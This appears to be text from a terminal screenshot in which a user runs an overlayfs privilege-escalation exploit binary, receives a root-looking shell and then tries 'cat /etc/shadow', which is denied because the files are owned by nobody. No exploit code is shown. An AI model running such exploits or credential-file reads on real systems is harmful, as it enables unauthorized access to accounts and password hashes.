 Terminal - osiris: win3zz-0.2
Datei Bearbeiten Ansicht Terminal Reiter Hilfe
┌─(2024-02-03㉿10:24:18+0100)─[~/exploits/privilege-escalation/overlayfs/win3zz-0.2]
└─m0rph@zsh(1)─ % ./exploit
Entering privileged shell ...
root@osiris:~/exploits/privilege-escalation/overlayfs/win3zz-0.2# id
uid=0(root) gid=0(root) Gruppen=0(root),65534(nogroup)
root@osiris:~/exploits/privilege-escalation/overlayfs/win3zz-0.2# cat /etc/shadow
cat: /etc/shadow: Keine Berechtigung
root@osiris:~/exploits/privilege-escalation/overlayfs/win3zz-0.2# ls -l /etc | grep shadow
-rw-r-----  1 nobody nogroup   714 30. Nov 03:01 gshadow
-rw-r-----  1 nobody nogroup   709 30. Nov 03:01 gshadow-
-rw-r-----  1 nobody nogroup   952 30. Nov 03:01 shadow
-rw-r-----  1 nobody nogroup   853 30. Nov 03:01 shadow-
root@osiris:~/exploits/privilege-escalation/overlayfs/win3zz-0.2#